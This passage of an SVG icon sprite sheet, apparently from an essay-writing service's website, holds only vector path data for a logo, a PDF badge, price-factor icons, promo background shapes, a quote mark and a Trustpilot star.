.83.83h36.67a.717.717 0 0 0 .29-.06l.06-.03a.142.142 0 0 0 .06-.02c11.95-6.78 12.09-17.91 12.09-18.38v-10.68a2.5 2.5 0 0 0-2.5-2.5zm-45-8.33a.828.828 0 0 1-.83-.83v-6.67a.828.828 0 0 1 .83-.83h36.67a.828.828 0 0 1 .83.83v6.67a.828.828 0 0 1-.83.83h-36.67zm32.5 1.67v3.33h-28.33v-3.33H1299zm-32.5 13.33a.828.828 0 0 1-.83-.83v-6.67a.828.828 0 0 1 .83-.83h36.67a.828.828 0 0 1 .83.83v.83h-12.5a2.5 2.5 0 0 0-2.5 2.5v4.17h-22.5zm22.5 1.67v3.33h-18.33v-3.33H1289zm-22.5 13.33a.828.828 0 0 1-.83-.83v-6.67a.828.828 0 0 1 .83-.83h22.5a20.427 20.427 0 0 0 2.33 8.33h-24.83zm19.17 5H1284v-3.33h1.67v3.33zm1.66 0v-3.33h4.96a23.5 23.5 0 0 0 2.55 3.33h-7.51zm25-13.49c0 .43-.16 10.39-10.83 16.69-10.67-6.3-10.83-16.26-10.83-16.69v-10.68a.828.828 0 0 1 .83-.83h20a.828.828 0 0 1 .83.83v10.68zm-3.33-9.84a.83.83 0 0 0 0 1.66v8.17c-.01.31-.2 7.76-7.97 13.06a.828.828 0 0 0 .1 1.45.823.823 0 0 0 .84-.08c8.47-5.77 8.69-14.06 8.7-14.42v-8.18a1.664 1.664 0 0 0-1.67-1.66zm-15 9.84v-8.18h9.17a.83.83 0 0 0 0-1.66H1294a1.664 1.664 0 0 0-1.67 1.66v8.18a17.874 17.874 0 0 0 3.49 9.42.855.855 0 0 0 .77.34.836.836 0 0 0 .67-.49.827.827 0 0 0-.09-.83 16.262 16.262 0 0 1-3.17-8.44zm13.09-3.87a.827.827 0 0 0-1.18 0l-6.18 6.18-.97-.97a.835.835 0 0 0-1.18 1.18l1.56 1.56a.845.845 0 0 0 1.18 0l6.77-6.77a.845.845 0 0 0 0-1.18z" transform="translate(-1264 -3517)"/></svg><svg id="logo" viewBox="0 0 135 45" width="135" height="45" x="282" y="290" xmlns="http://www.w3.org/2000/svg"><style>.lst0{fill:#fff}</style><path class="lst0" d="M49.9 13.1l-1.3-3.3h-4.2l-1.3 3.3h-1.2L46 2.8h1l4.1 10.3h-1.2zm-1.7-4.4L47 5.6c-.2-.4-.3-.9-.5-1.5-.1.4-.3.9-.5 1.5l-1.2 3.2h3.4zm5.7 4.4h-1.2V2.8h5.9v1.1H54v3.8h4.4v1.1H54v4.3zm7.6 0h-1.2V2.8h5.9v1.1h-4.6v3.8H66v1.1h-4.4v4.3zm15.6-5.2c0 1.6-.4 2.9-1.3 3.9-.9.9-2 1.4-3.6 1.4-1.5 0-2.7-.5-3.6-1.4-.8-.9-1.3-2.2-1.3-3.9 0-1.7.4-3 1.3-3.9.8-.9 2-1.4 3.6-1.4 1.5 0 2.7.5 3.5 1.4.9 1 1.4 2.3 1.4 3.9zm-8.4 0c0 1.4.3 2.4.9 3.2.6.7 1.5 1.1 2.6 1.1 1.2 0 2-.4 2.6-1.1.6-.7.9-1.8.9-3.2 0-1.4-.3-2.4-.9-3.1-.6-.7-1.5-1.1-2.6-1.1-1.2 0-2.1.4-2.7 1.1-.5.7-.8 1.8-.8 3.1zm11.8.9v4.3h-1.2V2.8h2.9c1.3 0 2.2.2 2.9.7.6.5.9 1.2.9 2.2 0 1.4-.7 2.3-2.1 2.8l2.9 4.6h-1.4l-2.5-4.3h-2.4zm0-1h1.7c.9 0 1.5-.2 1.9-.5.4-.3.6-.8.6-1.5s-.2-1.2-.6-1.5c-.4-.3-1.1-.4-2-.4h-1.6v3.9zm16.2 0c0 1.7-.5 3-1.4 3.9-.9.9-2.3 1.3-4.1 1.3h-2.9V2.8h3.2c1.6 0 2.9.4 3.8 1.3 1 .9 1.4 2.2 1.4 3.7zm-1.2.1c0-1.3-.3-2.4-1-3-.7-.7-1.7-1-3.1-1h-1.8V12h1.5c1.5 0 2.6-.3 3.3-1.1.7-.6 1.1-1.6 1.1-3zm9.8 5.2L104 9.8h-4.2l-1.3 3.3h-1.2l4.2-10.3h1l4.1 10.3h-1.3zm-1.6-4.4l-1.2-3.2c-.2-.4-.3-.9-.5-1.5-.1.4-.3.9-.5 1.5l-1.2 3.2h3.4zm4.4-5.9h3c1.4 0 2.4.2 3 .6.6.4.9 1.1.9 1.9 0 .6-.2 1.1-.5 1.5-.3.4-.9.7-1.5.8v.1c1.6.3 2.4 1.1 2.4 2.5 0 .9-.3 1.6-1 2.2-.6.5-1.5.8-2.7.8H108V2.8zm1.3 4.4h2c.9 0 1.5-.1 1.9-.4.4-.3.6-.7.6-1.3 0-.6-.2-1-.6-1.2-.4-.3-1.1-.4-2-.4h-1.8v3.3zm0 1V12h2.2c.8 0 1.5-.2 1.9-.5.4-.3.6-.8.6-1.5 0-.6-.2-1.1-.7-1.4-.4-.3-1.1-.4-2-.4h-2zm8.2 4.9V2.8h1.2V12h4.6v1.1h-5.8zm13.4 0h-5.9V2.8h5.9v1.1h-4.6v3.3h4.4v1.1h-4.4V12h4.6v1.1z"/><circle class="lst0" cx="30" cy="34" r="1.3"/><path class="lst0" d="M55 26c0 2.6-.6 4.5-1.9 5.9-1.3 1.4-3.2 2.1-5.6 2.1h-1.1v8.8h-4.5V18.5H48c4.6 0 7 2.5 7 7.5zm-8.7 4h.9c1.1 0 1.9-.3 2.5-.9.5-.6.8-1.6.8-3 0-1.3-.2-2.2-.7-2.8-.5-.6-1.3-.9-2.3-.9h-1.1V30zM68 42.7l-1.4-6.1h-6.3l-1.4 6.1h-4.5l6-24.3h6.1l6 24.3H68zm-2.2-10.1L64.5 27c-.1-.3-.3-1.2-.5-2.6-.3-1.4-.4-2.3-.5-2.8-.1 1-.3 2-.5 3.1s-.8 3.8-1.7 7.8h4.5zM87.7 26c0 2.6-.6 4.5-1.9 5.9-1.3 1.4-3.2 2.1-5.6 2.1H79v8.8h-4.5V18.5h6.1c4.7 0 7.1 2.5 7.1 7.5zM79 30h.9c1.1 0 1.9-.3 2.5-.9.5-.6.8-1.6.8-3 0-1.3-.2-2.2-.7-2.8-.5-.6-1.3-.9-2.3-.9H79V30zm22 12.7H90.1V18.5H101v3.9h-6.4v5.8h5.9v3.9h-5.9v6.7h6.4v3.9zm7.6-9.4v9.4h-4.5V18.5h5.9c2.5 0 4.3.6 5.5 1.8 1.2 1.2 1.8 3 1.8 5.4 0 3.1-1 5.2-3.1 6.4l4.7 10.6H114l-3.8-9.4h-1.6zm0-3.9h1.2c1.1 0 1.8-.3 2.3-.9.5-.6.7-1.5.7-2.7 0-1.2-.2-2.1-.7-2.6-.5-.5-1.3-.8-2.3-.8h-1.1v7zm23.7 6.7c0 2.3-.6 4-1.7 5.2-1.1 1.2-2.8 1.8-4.9 1.8-2.1 0-3.9-.4-5.4-1.2v-4.5c1.8 1.2 3.5 1.8 5 1.8.9 0 1.5-.2 1.9-.7.4-.5.7-1.1.7-1.9 0-.8-.3-1.5-.8-2.2-.5-.7-1.4-1.4-2.6-2.2-1-.7-1.8-1.4-2.4-2.1-.5-.7-1-1.4-1.2-2.2-.3-.8-.4-1.8-.4-2.9 0-2.1.6-3.7 1.7-4.9s2.7-1.8 4.6-1.8c1.9 0 3.6.5 5.4 1.6l-1.5 3.6c-.5-.3-1.1-.6-1.7-.8-.6-.2-1.2-.4-1.9-.4s-1.3.2-1.7.7c-.4.5-.6 1.1-.6 2 0 .8.2 1.5.7 2.1.5.6 1.3 1.3 2.5 2.1 1.6 1.1 2.7 2.1 3.3 3.2.7 1 1 2.2 1 3.7zM31.3 29.6h2.8c.5 0 .9-.4.9-.9v-2.8c0-.5-.5-1-1-.9-1.7.4-3.1 1.7-3.5 3.4-.2.7.2 1.2.8 1.2z"/><path class="lst0" d="M34.9 22.7V8.3c0-.4-.1-.7-.4-.9L27.6.5c-.3-.4-.6-.5-.9-.5H1.3C.6 0 0 .6 0 1.3v42.3c0 .8.6 1.4 1.3 1.4h14.6c.7 0 1.3-.6 1.3-1.3v-5.8c0-.4.1-.7.4-.9l6.9-6.9c.3-.3.6-.4.9-.4h2.5c.6 0 1.2-.4 1.3-1.1.4-2.2 2.2-4 4.4-4.5.8-.2 1.3-.7 1.3-1.4zm-10.7 5.5h-5.7c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h5.7c.4 0 .7.3.7.7 0 .3-.3.7-.7.7zm0-2.8H10.7c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h13.6c.4 0 .7.3.7.7-.1.4-.4.7-.8.7zm0-2.7H10.7c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h13.6c.4 0 .7.3.7.7-.1.4-.4.7-.8.7zm0-2.7H10.7c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h13.6c.4 0 .7.3.7.7-.1.4-.4.7-.8.7zm0-2.7H10.7c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h13.6c.4 0 .7.3.7.7-.1.4-.4.7-.8.7zm0-2.8H10.7c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h13.6c.4 0 .7.3.7.7-.1.4-.4.7-.8.7zM33.4 39.9h1.4V45h-1.4zm-1.9 0h.5V45h-.5zm-2.8 0h1.4V45h-1.4zm-4.6 0h1.4V45h-1.4zm2.8 0h.5V45h-.5z"/></svg><svg width="313" height="137" viewBox="0 0 313 137" id="logo_bg" x="417" y="335" xmlns="http://www.w3.org/2000/svg"><defs><style>.mcls-1{fill:#32424b;fill-rule:evenodd}</style></defs><path id="mlogo_bg" class="mcls-1" d="M539 0L413.22 125.931c-17.111 17.131-47.966 14.016-68.916-6.961L226 0h313z" transform="translate(-226)"/></svg><svg id="pdf" viewBox="155 467 40 20" width="40" height="20" x="730" y="472" xmlns="http://www.w3.org/2000/svg"><style>.nst0{fill:#f15642}.nst1{fill:#fff}</style><path class="nst0" d="M195 485.3c0 .9-.8 1.7-1.7 1.7h-36.7c-.9 0-1.7-.8-1.7-1.7v-16.7c0-.9.8-1.7 1.7-1.7h36.7c.9 0 1.7.8 1.7 1.7v16.7z"/><path class="nst1" d="M162.3 473.6c0-.4.3-.9.9-.9h3.1c1.7 0 3.3 1.2 3.3 3.4 0 2.1-1.6 3.3-3.3 3.3H164v1.8c0 .6-.4.9-.9.9-.4 0-.9-.3-.9-.9v-7.6zm1.7.7v3.3h2.2c.9 0 1.6-.8 1.6-1.6 0-.9-.7-1.7-1.6-1.7H164zm8.2 7.7c-.4 0-.9-.2-.9-.8v-7.6c0-.5.5-.8.9-.8h3.1c6.1 0 6 9.2.1 9.2h-3.2zm.8-7.6v6h2.2c3.6 0 3.8-6 0-6H173zm10.3.1v2.1h3.4c.5 0 1 .5 1 .9s-.5.8-1 .8h-3.4v2.8c0 .5-.3.8-.8.8-.6 0-.9-.4-.9-.8v-7.6c0-.5.4-.8.9-.8h4.7c.6 0 .9.3.9.8 0 .4-.3.9-.9.9l-3.9.1z"/></svg><svg width="18" height="18" viewBox="0 0 18 18" id="plus" x="770" y="492" xmlns="http://www.w3.org/2000/svg"><defs><path id="oa" d="M1420 375v-7h-7v-4h7v-7h4v7h7v4h-7v7z"/></defs><use fill="#f8ae05" xlink:href="#oa" transform="translate(-1413 -357)"/></svg><svg width="44.68" height="50" viewBox="0 0 44.68 50" id="price-factor-1" x="788" y="510" xmlns="http://www.w3.org/2000/svg"><defs><style>.pcls-1{fill:#cd3838;fill-rule:evenodd}</style></defs><path id="p_1" data-name="1" class="pcls-1" d="M1251 545.327a3.711 3.711 0 1 0 3.71 3.712 3.712 3.712 0 0 0-3.71-3.712zm0 5.47a1.758 1.758 0 1 1 1.76-1.758 1.762 1.762 0 0 1-1.76 1.761zm-2.58-23.9a.975.975 0 0 0-1.38 0 .967.967 0 0 0 0 1.381.975.975 0 0 0 1.38 0 .967.967 0 0 0 0-1.378zm6.54 0a.975.975 0 0 0-1.38 0 .967.967 0 0 0 0 1.381.975.975 0 0 0 1.38 0 .967.967 0 0 0 0-1.378zm-13.23 21.449a.975.975 0 0 0-1.38 0 .967.967 0 0 0 0 1.381.973.973 0 0 0 .69.286.981.981 0 0 0 .69-1.665zm30.63.5a.97.97 0 0 0 .97-.976v-2.591a4.973 4.973 0 0 0-3.84-4.856l-12.63-2.99v-2.869a8.463 8.463 0 0 0 2.55-4.471 3.319 3.319 0 0 0 .97-6.491v-2.374l4.45-2.257v6.257a2.576 2.576 0 0 0-1.6 2.384v6.419a.971.971 0 0 0 .97.977h3.2a.979.979 0 0 0 .98-.977v-6.419a2.576 2.576 0 0 0-1.6-2.384v-7.849a.988.988 0 0 0-.53-.871l-14.58-7.4a.968.968 0 0 0-.88 0l-14.57 7.4a.972.972 0 0 0 0 1.742l5.86 2.978v2.266a3.32 3.32 0 0 0 .51 6.6 8.424 8.424 0 0 0 2.49 4.42v2.921l-12.58 2.988a4.965 4.965 0 0 0-3.83 4.855v12.749a.971.971 0 0 0 .97.977h42.72a.971.971 0 0 0 .97-.977v-3.076a.975.975 0 1 0-1.95 0v2.1h-5.54v-14.067a4.29 4.29 0 0 0-.26-1.483l3.46.82a3.024 3.024 0 0 1 2.34 2.955v2.591a.979.979 0 0 0 .98.976zm-7.18-21.234a.625.625 0 0 1 1.25 0v5.443h-1.25v-5.443zm-29.02 15.375v14.063h-5.54v-11.776a3.025 3.025 0 0 1 2.34-2.955l3.46-.824a4.32 4.32 0 0 0-.26 1.489zm24.61-16.214a1.368 1.368 0 0 1-1.18 1.352v-2.7a1.369 1.369 0 0 1 1.18 1.345zm-18.36 1.352a1.365 1.365 0 0 1 0-2.7v2.7zm.08-10.6a.967.967 0 0 0-.41.792v.722l-3.26-1.658 12.41-6.306 12.42 6.306-3.27 1.658v-.722a.988.988 0 0 0-.42-.807l-.32-.214a14.965 14.965 0 0 0-17.15.224zm1.54 1.3a13.025 13.025 0 0 1 14.4.006v3.816a8.529 8.529 0 0 0-1.99-.234 8.474 8.474 0 0 1-10.4 0 8.606 8.606 0 0 0-2.01.239v-3.827zm.33 9.519v-3.759a6.531 6.531 0 0 1 6.2 1.605.986.986 0 0 0 1.36 0 6.52 6.52 0 0 1 5.72-1.712v3.866a6.511 6.511 0 0 1-6.5 6.5h-.28a6.511 6.511 0 0 1-6.5-6.502zm10.68 10.345h-8.13a1 1 0 0 0 .13-.484v-2.321a8.4 8.4 0 0 0 3.82.916h.28a8.419 8.419 0 0 0 3.77-.889v2.289a.9.9 0 0 0 .13.487zm8.85 18.36h-21.87v-4.525a.98.98 0 0 0-1.96 0v4.525h-1.95v-14.065a2.345 2.345 0 0 1 2.34-2.344h21.1a2.345 2.345 0 0 1 2.34 2.344v14.063zm9.16-6.672a1.01 1.01 0 0 0-.69-.287.974.974 0 0 0-.69.287.966.966 0 0 0 0 1.38.974.974 0 0 0 .69.287 1.01 1.01 0 0 0 .69-.287.99.99 0 0 0 0-1.382z" transform="translate(-1228.66 -509)"/></svg><svg width="44" height="50" viewBox="0 0 44 50" id="price-factor-2" x="833" y="560" xmlns="http://www.w3.org/2000/svg"><defs><style>.qcls-1{fill:#d04545;fill-rule:evenodd}</style></defs><path id="q_2" data-name="2" class="qcls-1" d="M1380.71 527.942l-7.06-7.019a1.022 1.022 0 0 0-.71-.292h-7.67v-3.617a.981.981 0 0 0-.29-.7l-7.06-7.019a1.007 1.007 0 0 0-.71-.291H1338a1 1 0 0 0-1 1v36.376a1 1 0 0 0 1 1h14.73V558a.993.993 0 0 0 1 1H1380a1 1 0 0 0 1-1v-29.354a1.022 1.022 0 0 0-.29-.704zm-6.77-3.91l1.82 1.809 1.82 1.809h-3.64v-3.618zm-15.73-11.632l1.82 1.81 1.82 1.808h-3.64V512.4zm-15.61 8.231a1 1 0 1 0 0 1.992h10.13v2.98h-10.13a1 1 0 1 0 0 1.992h10.13v2.989h-10.13a1 1 0 1 0 0 1.992h10.13v2.989h-10.13a1 1 0 1 0 0 1.992h10.13v7.819H1339v-34.384h17.21v6.022a1 1 0 0 0 1 1h6.06v2.62h-20.67zm36.4 36.377h-24.27v-34.385h17.2v6.023a1 1 0 0 0 1.01 1h6.06v27.366zm-20.68-22.762h12.57a1 1 0 1 0 0-1.992h-12.57a1 1 0 1 0 0 1.992zm17.08 2.989h-17.08a1 1 0 1 0 0 1.992h17.08a1 1 0 1 0 0-1.992zm0 4.981h-17.08a1 1 0 1 0 0 1.992h17.08a1 1 0 1 0 0-1.992zm0 4.981h-17.08a1 1 0 1 0 0 1.992h17.08a1 1 0 1 0 0-1.989zm-1.67-12.951h1.67a1 1 0 1 0 0-1.992h-1.67a1 1 0 1 0 0 1.992z" transform="translate(-1337 -509)"/></svg><svg width="45" height="50" viewBox="0 0 45 50" id="price-factor-3" x="877" y="610" xmlns="http://www.w3.org/2000/svg"><defs><style>.rcls-1{fill:#d04545;fill-rule:evenodd}</style></defs><path id="r_3" data-name="3" class="rcls-1" d="M1467.5 553.14a.977.977 0 1 0 .98.977.98.98 0 0 0-.98-.977zm19.57-40.234h-1.96v-.977a2.935 2.935 0 0 0-5.87 0v.977h-3.91v-.977a2.935 2.935 0 0 0-5.87 0v.977h-3.92v-.977a2.935 2.935 0 0 0-5.87 0v.977h-3.91v-.977a2.935 2.935 0 0 0-5.87 0v.977h-1.96a2.937 2.937 0 0 0-2.93 2.93v38.281a4.89 4.89 0 0 0 4.89 4.883h35.22a4.89 4.89 0 0 0 4.89-4.883v-38.281a2.937 2.937 0 0 0-2.93-2.93zm-5.87-.977a.975.975 0 1 1 1.95 0v.977h-1.95v-.977zm-9.79 0a.98.98 0 0 1 1.96 0v.977h-1.96v-.977zm-9.78 0a.98.98 0 0 1 1.96 0v.977h-1.96v-.977zm-9.78 0a.975.975 0 1 1 1.95 0v.977h-1.95v-.977zm36.19 38.282a2.93 2.93 0 0 1-2.93 2.929h-13.7a.977.977 0 1 0 0 1.953h13.7a4.836 4.836 0 0 0 2.93-.979 2.931 2.931 0 0 1-2.93 2.93h-35.22a2.931 2.931 0 0 1-2.93-2.93 4.836 4.836 0 0 0 2.93.979h13.7a.977.977 0 1 0 0-1.953h-13.7a2.93 2.93 0 0 1-2.93-2.929v-25.586h41.08v25.586zm0-27.539h-41.08v-6.836a.978.978 0 0 1 .97-.977h1.96v.977a2.939 2.939 0 0 0 2.94 2.929.977.977 0 0 0 0-1.953.979.979 0 0 1-.98-.976v-.977h7.82v.977a2.939 2.939 0 0 0 2.94 2.929.977.977 0 1 0 0-1.953.979.979 0 0 1-.98-.976v-.977h7.83v.977a2.93 2.93 0 0 0 2.93 2.929.977.977 0 1 0 0-1.953.979.979 0 0 1-.98-.976v-.977h7.83v.977a2.936 2.936 0 0 0 2.93 2.929.977.977 0 1 0 0-1.953.971.971 0 0 1-.97-.976v-.977h5.87a.978.978 0 0 1 .97.977v6.836zm-30.32 6.445h-5.87a.979.979 0 0 0-.98.976v5.86a.98.98 0 0 0 .98.977h5.87a.98.98 0 0 0 .98-.977v-5.86a.979.979 0 0 0-.98-.976zm-.98 5.859h-3.91v-3.906h3.91v3.906zm13.69-5.859h-5.86a.972.972 0 0 0-.98.976v5.86a.973.973 0 0 0 .98.977h5.86a.98.98 0 0 0 .98-.977v-5.86a.979.979 0 0 0-.98-.976zm-.97 5.859h-3.92v-3.906h3.92v3.906zm13.69-5.859h-5.87a.979.979 0 0 0-.98.976v5.86a.98.98 0 0 0 .98.977h5.87a.98.98 0 0 0 .98-.977v-5.86a.979.979 0 0 0-.98-.976zm-.98 5.859h-3.91v-3.906h3.91v3.906zm-24.45 5.86h-5.87a.979.979 0 0 0-.98.976v5.859a.979.979 0 0 0 .98.977h5.87a.979.979 0 0 0 .98-.977v-5.859a.979.979 0 0 0-.98-.976zm-.98 5.859h-3.91v-3.906h3.91v3.911zm13.69-5.859h-5.86a.972.972 0 0 0-.98.976v5.859a.973.973 0 0 0 .98.977h5.86a.979.979 0 0 0 .98-.977v-5.859a.979.979 0 0 0-.98-.976zm-.97 5.859h-3.92v-3.906h3.92v3.911zm13.69-5.859h-5.87a.979.979 0 0 0-.98.976v5.859a.979.979 0 0 0 .98.977h5.87a.979.979 0 0 0 .98-.977v-5.859a.979.979 0 0 0-.98-.976zm-.98 5.859h-3.91v-3.906h3.91v3.911z" transform="translate(-1445 -509)"/></svg><svg width="870" height="549" viewBox="0 0 870 549" id="promo__bg--blue" x="922" y="660" xmlns="http://www.w3.org/2000/svg"><defs><style>.scls-1{fill:#32424b;fill-rule:evenodd}</style></defs><path id="sbg_1" class="scls-1" d="M1921 82l-531.67 531.3a57.036 57.036 0 0 1-80.66 0L1066.7 371.329a57.021 57.021 0 0 1 0-80.658L1276 81z" transform="translate(-1050 -81)"/></svg><svg width="871" height="549" viewBox="0 0 871 549" id="promo__bg--grey" x="1792" y="1209" xmlns="http://www.w3.org/2000/svg"><defs><path id="ta" d="M1921 82l-531.67 531.3a57.03 57.03 0 0 1-80.66 0L1066.7 371.33a57.03 57.03 0 0 1 0-80.66L1276 81z"/></defs><use fill="#32424b" xlink:href="#ta" transform="translate(-1050 -81)"/></svg><svg width="56" height="50" viewBox="0 0 56 50" id="quote" x="2663" y="1758" xmlns="http://www.w3.org/2000/svg"><defs><style>.ucls-1{fill:#f0f0f0;fill-rule:evenodd}</style></defs><path id="uquote" class="ucls-1" d="M895.128 2338h-17.46a2.887 2.887 0 0 0-2.871 2.9v17.67a2.887 2.887 0 0 0 2.871 2.9h8.357q-.163 6.945-3.182 11.11a17.417 17.417 0 0 1-7.2 5.45 2.913 2.913 0 0 0-1.425 3.9l2.068 4.41a2.858 2.858 0 0 0 3.739 1.42 31.984 31.984 0 0 0 9.632-6.32 24.56 24.56 0 0 0 6.564-10.57c1.183-3.93 1.775-9.28 1.775-16.08v-13.89a2.888 2.888 0 0 0-2.868-2.9zm-47.038 49.75a32.528 32.528 0 0 0 9.586-6.31 24.433 24.433 0 0 0 6.6-10.53q1.775-5.85 1.774-16.12v-13.89a2.887 2.887 0 0 0-2.871-2.9h-17.46a2.888 2.888 0 0 0-2.872 2.9v17.67a2.888 2.888 0 0 0 2.872 2.9h8.357q-.165 6.945-3.182 11.11a17.414 17.414 0 0 1-7.2 5.45 2.913 2.913 0 0 0-1.424 3.9l2.062 4.4a2.862 2.862 0 0 0 3.758 1.42z" transform="translate(-842 -2338)"/></svg><svg width="425" height="189" viewBox="0 0 425 189" id="triangle_white" x="2719" y="1808" xmlns="http://www.w3.org/2000/svg"><defs><style>.vcls-1{fill:#fff;fill-rule:evenodd}</style></defs><path id="vbg_2" class="vcls-1" d="M1201 82l-171.67 171.3a57.035 57.035 0 0 1-80.659 0L776 81z" transform="translate(-776 -81)"/></svg><svg id="trustpilot" viewBox="0 0 27 26" width="27" height="26" x="3144" y="1997" xmlns="http://www.w3.org/2000/svg"><style>.wst0{fill:#00b67a}.wst1{fill:#005128}</style><path class="wst0" d="M27 9.9H16.7L13.5 0l-3.2 9.9H0L8.3 16 5.2 26l8.3-6.1 8.3 6.1-3.2-9.9L27 9.9z"/><path class="wst1" d="M19.4 18.3l-.7-2.2-5.2 3.8 5.9-1.6z"/></svg></svg>